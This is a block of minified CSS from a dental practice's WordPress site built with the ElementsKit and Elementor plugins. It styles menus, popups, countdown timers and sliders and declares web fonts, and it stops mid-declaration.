.elementskit-navbar-nav{display:block}.elementskit-menu-close{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-menu-offcanvas-elements.active{left:0}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{display:none;width:auto!important}}.ekit-vertical-navbar-nav{padding-left:0;list-style:none;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);background-color:#fff;margin-left:0;margin-bottom:0;list-style:none}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{margin-left:0;list-style:none;margin-bottom:0}.ekit-vertical-navbar-nav>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav>li>a{font-size:14px;font-weight:500;color:#101010;display:block;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-vertical-navbar-nav>li>a:hover{color:#4285f4}.ekit-vertical-navbar-nav>li:hover>a{color:#4285f4}.ekit-vertical-navbar-nav li.elementskit-dropdown-has{position:relative}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-dropdown-menu-full_width .elementskit-megamenu-panel{width:100vw}.elementskit-megamenu-panel .elementor-section-wrap>.elementor-section>.elementor-container{max-width:none}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.top_position{position:static}.ekit-vertical-navbar-nav li.elementskit-megamenu-has:hover>.elementskit-megamenu-panel{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{position:absolute;left:100%;top:0;z-index:100;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:.3s linear;transition:all .3s linear;pointer-events:none;width:100%}.ekit-wid-con .default_menu_position .elementor-column,.ekit-wid-con .default_menu_position .elementor-widget,.ekit-wid-con .default_menu_position .elementor-widget-wrap{position:static}}.ekit-vertical-navbar-nav .elementskit-submenu-indicator{display:block;line-height:1;margin-left:auto;position:relative;font-weight:900;font-style:normal;font-family:"Font Awesome 5 Free";-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .elementskit-submenu-indicator::before{content:"\f105"}.ekit-vertical-navbar-nav .ekit-submenu-indicator-icon{display:block;margin-left:auto;line-height:1;position:relative;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .ekit-ajax-loading .eicon-loading{font-family:eicons}.ekit-vertical-navbar-nav .ekit-ajax-loading .eicon-loading::before{content:"\e8fb"}.ekit-wid-con .select{cursor:pointer;display:block;position:relative;font-size:16px;color:#7b7b7b;width:220px;height:44px;float:right}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .nav{margin:0;padding:0;list-style:none}.ekit-wid-con iframe{border:none}.ekit-wid-con a,.ekit-wid-con b,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con input,.ekit-wid-con input:active,.ekit-wid-con input:focus,.ekit-wid-con input:hover,.ekit-wid-con textarea,.ekit-wid-con textarea:active,.ekit-wid-con textarea:focus,.ekit-wid-con textarea:hover{-moz-outline:none;outline:0}.ekit-wid-con img:not([draggable]),.ekit-wid-con object,.ekit-wid-con video{max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con h4,.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con svg{width:1em;height:1em}.ekit-wid-con button:focus{outline:0}.ekit-wid-con .dialog-type-lightbox .dialog-widget-content{width:100%}@media (max-width:1024px){.ekit-wid-con .ekit-vertical-navbar-nav .elementskit-submenu-indicator{padding:3px 10px;border:1px solid;border-radius:30px}}.ekit-wid-con .mfp-iframe-scaler iframe{-webkit-box-shadow:none;box-shadow:none;background:0 0}.ekit-wid-con img{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con button{cursor:pointer;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con input{-webkit-box-sizing:border-box;box-sizing:border-box}.ekit-wid-con .swiper-pagination-bullet{opacity:inherit;background-color:inherit}#wp-admin-bar-elementor_edit_page-default:empty{display:none}.mfp-bg,.mfp-container{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;transition:all .3s ease-out}.mfp-ready .mfp-container{opacity:1}.mfp-ready.mfp-bg{opacity:.8}.mfp-removing .mfp-container,.mfp-removing.mfp-bg{opacity:0}button.mfp-close.ekit-popup-close{border:1px solid #fff;margin:20px;border-radius:50%;-webkit-transition:.4s;transition:all .4s ease}button.mfp-close.ekit-popup-close:hover{background-color:#000;color:#fff;border-color:#000;width:44px}.mfp-container.mfp-iframe-holder{position:fixed}.mfp-container.mfp-iframe-holder .mfp-close.ekit-popup-close{position:fixed}.mfp-removing{-webkit-animation:1s close;animation:1s close}.mfp-bg.ekit-promo-popup{background-color:rgba(0,0,0,.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:.8s ease-out forwards menu-animation;animation:.8s ease-out forwards menu-animation}.ekit-promo-popup .mfp-close{color:#fff;opacity:0;-webkit-transition:1s .8s;transition:all 1s ease .8s;-webkit-transform:translateY(-500px);transform:translateY(-500px)}.ekit-promo-popup.mfp-ready .mfp-close{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);position:fixed}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}@keyframes close{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}.ekit-wid-con .number::before{counter-increment:myNumber;content:counter(myNumber) "."}.ekit-wid-con .path{fill:#fff;stroke:#2575fc;stroke-miterlimit:0}.ekit-wid-con .ekit-team-modal.mfp-bg,body .ekit-team-modal.mfp-bg{border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap::before,body .ekit-team-modal.mfp-wrap::before{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s;cursor:-webkit-zoom-out;cursor:zoom-out}.ekit-wid-con .ekit-team-modal.mfp-wrap.mfp-ready::before,body .ekit-team-modal.mfp-wrap.mfp-ready::before{opacity:1}.ekit-wid-con .ekit-team-modal.mfp-wrap.ekit-promo-popup::before,body .ekit-team-modal.mfp-wrap.ekit-promo-popup::before{background-color:#555;border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap>.mfp-container,body .ekit-team-modal.mfp-wrap>.mfp-container{padding:60px 15px;overflow:auto}.ekit-wid-con .ekit-team-modal-close,body .ekit-team-modal-close{position:absolute;top:10px;right:10px;width:40px;height:40px;padding:0;color:#656565;background-color:transparent;border-width:0;border-radius:0;font-size:18px;line-height:1;outline:0;z-index:1}.ekit-wid-con .ekit-team-popup,body .ekit-team-popup{-webkit-transition:color .3s;transition:color .3s}.ekit-wid-con .ekit-promo-popup>.mfp-container,body .ekit-promo-popup>.mfp-container{right:0;margin-left:auto;margin-right:auto}.ekit-wid-con .ekit-promo-popup>.mfp-container>.mfp-content,body .ekit-promo-popup>.mfp-container>.mfp-content{max-width:920px}.ekit-wid-con .elementskit-image-accordion-wraper{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;min-height:366px;position:relative}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion{-webkit-box-flex:1;-ms-flex:1;flex:1;background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;min-height:460px;overflow:hidden;cursor:pointer;-webkit-transition:.4s;transition:all .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion::before{position:absolute;content:"";top:100%;left:0;height:100%;width:100%;background:#000;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(60%,rgba(255,255,255,0)));background:linear-gradient(0deg,#000 0,rgba(255,255,255,0) 60%);-webkit-transition:.5s;transition:all .5s ease;opacity:0}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button{color:rgba(237,237,237,.9);cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg{fill:rgba(237,237,237,.9);height:1em;width:1em}.ekit-wid-con .swiper-pagination{line-height:1}.ekit-wid-con .swiper-pagination span{background-color:#ededed;padding:0}.ekit-wid-con .elementskit-clients-slider .swiper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_client_logo_slidetosho,4));margin-right:var(--ekit_client_logo_left_right_spacing,15px)}.ekit-wid-con .single-skill-bar:not(:last-child){margin-bottom:25px}.ekit-wid-con .elementskit-funfact{-webkit-transition:.4s;transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:2;background-repeat:no-repeat;background-size:cover;background-position:center center}.ekit-wid-con .elementskit-image-comparison{z-index:3}.ekit-wid-con .elementskit-image-comparison>img{width:100%}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border-color:transparent;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::before{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::after{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-countdown-timer{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.ekit-wid-con .elementskit-countdown-timer .elementskit-inner-container{width:150px;height:150px;border-radius:50%;background-color:#443aca;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content{width:100%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content>span{display:block;color:#fff;line-height:1}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-count{font-size:36px;font-weight:700;margin-bottom:13px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-title{font-size:14px;letter-spacing:2.5px}.ekit-wid-con .elementskit-countdown-timer-3{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3px}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count{height:190px;line-height:190px;color:#333;display:block;font-size:48px;font-weight:700;position:relative;background-color:#fff;z-index:1}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count::before{position:absolute;content:"";top:0;right:0;width:100%;height:100%;z-index:-1;background:linear-gradient(-223deg,#fff 0,#fff 50%,#eaeaea 50%,#e7e7e7 100%)}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-title{display:block;height:50px;line-height:50px;font-size:14px;letter-spacing:2.5px;font-weight:700;position:relative;z-index:1;background-color:#1cf196;color:#333}.ekit-wid-con .elementskit-countdown-timer-4{position:relative;z-index:2;height:120px;line-height:120px;background-color:#fd3358;background-size:101% 101%;width:calc(100% + 60px);margin-left:-30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{position:absolute;content:"";bottom:-20px;pointer-events:none}.ekit-wid-con .elementskit-countdown-timer-4::before{left:0;border-top:20px solid #993535;border-left:30px solid transparent}.ekit-wid-con .elementskit-countdown-timer-4::after{right:0;border-bottom:20px solid transparent;border-left:30px solid #993535}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;color:#fff;height:100%}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:48px;font-weight:700}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:18px;vertical-align:top}.ekit-wid-con .elementskit-coundown-finish{height:auto!important;line-height:normal!important;padding:15px}.ekit-wid-con .ekit-countdown-inner{margin:0 auto}.ekit-wid-con .elementskit-flip-clock .elementskit-count{color:#333;display:block;font-size:48px;font-weight:700;background-color:#fff;overflow:hidden;line-height:140px;position:absolute;text-align:center;top:0;width:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-style:flat;transform-style:flat}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-top{border-radius:30px 30px 0 0;height:50%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-bottom{border-radius:0 0 30px 30px;line-height:0;height:50%;top:50%;-webkit-transform-origin:50% 0;transform-origin:50% 0}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-curr.elementskit-top{-webkit-transform:rotateX(0);transform:rotateX(0);z-index:3;border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);z-index:2}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-top{border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-curr.elementskit-top{-webkit-transition:250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transition:250ms ease-in-out 250ms;transition:all 250ms ease-in-out 250ms;-webkit-transform:rotateX(0);transform:rotateX(0)}.ekit-wid-con .elementskit-flip-clock .elementskit-label{background-color:#ff5657;position:relative;z-index:10;display:block;width:100%;height:40px;line-height:40px;-webkit-box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);color:#fff;font-size:14px;border-radius:30px 30px 0 0;font-weight:700;letter-spacing:.5px;top:-20px}.ekit-wid-con .elementskit-testimonial-slider .swiper-wrapper{overflow:visible}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination span{padding:0;margin:0}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{font-size:36px;color:#2575fc;width:auto;height:auto;z-index:1}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next::before,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev::before{display:none}.ekit-wid-con .ekit-sidebar-group .ekit-overlay{left:100%;top:0;position:fixed;z-index:1002;height:100%;opacity:0;width:100%;visibility:hidden;-webkit-transition:all .4s ease-in var(--transition-duration);transition:all .4s ease-in var(--transition-duration);cursor:url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/cross-out.svg),pointer;background-color:rgba(0,0,0,.9)}.ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay{visibility:visible;-webkit-transition:all var(--transition-duration) ease-out 0s;transition:all var(--transition-duration) ease-out 0s;left:0;opacity:1}.ekit-wid-con .ekit-video-popup{display:inline-block;text-align:center;font-size:18px;background-color:#da3175;color:#fff;border-radius:50%;position:relative;z-index:6;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .ekit-video-popup svg{max-width:40px;height:auto;vertical-align:middle}.ekit_self_video_wrap_content .mfp-content{max-width:900px}.ekit-wid-con .ekit-mail-message{display:none;padding:10px 15px;margin-bottom:10px;border-radius:5px}.ekit-wid-con .ekit-mail-message.error{color:#721c24;background-color:#f8d7da;border:1px solid #f5c6cb}.ekit-wid-con .ekit-mail-message.success{color:#155724;background-color:#d4edda;border:1px solid #c3e6cb}.ekit_navsearch-button{display:inline-block}.ekit_navsearch-button svg{max-width:20px;height:auto;vertical-align:middle}.ekit-wid-con .ekit-btt__button{padding:0;display:inline-block;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.ekit-wid-con .ekit-btt__button:focus,.ekit-wid-con .ekit-btt__button:hover{text-decoration:none}.ekit-wid-con .ekit-btt__button .canvas{width:100%;height:100%;top:0;left:0;position:absolute;border-radius:inherit}.ekit-wid-con .ekit-btt__button.ekit-tt-show{-webkit-animation:.5s ekit-btt-fadein;animation:.5s ekit-btt-fadein;opacity:1}.ekit-wid-con .ekit-btt__button.yes:not(.ekit-tt-show){-webkit-animation:.5s ekit-btt-fadeOut;animation:.5s ekit-btt-fadeOut;opacity:0}.ekit-wid-con .ekit-btt.progress_indicator .ekit-btt__button{border:0!important;border-radius:50%!important}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@media (max-width:767px){.ekit-wid-con .elementskit-image-accordion-wraper{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:991px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{width:50%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{margin-bottom:30px;margin-right:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:28px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:14px}}@media (max-width:480px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{display:block;width:100%}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{display:none}.ekit-wid-con .elementskit-countdown-timer-4{width:100%;margin-left:0;height:100%;line-height:1}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{padding:15px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container:not(:last-child){margin-bottom:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{display:block}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{line-height:normal}}@media (max-width:767px){.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{display:none!important}}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:200;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:300;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:400;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:500;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:600;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:700;src:url(https://www.yerrafamilydentistry.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) 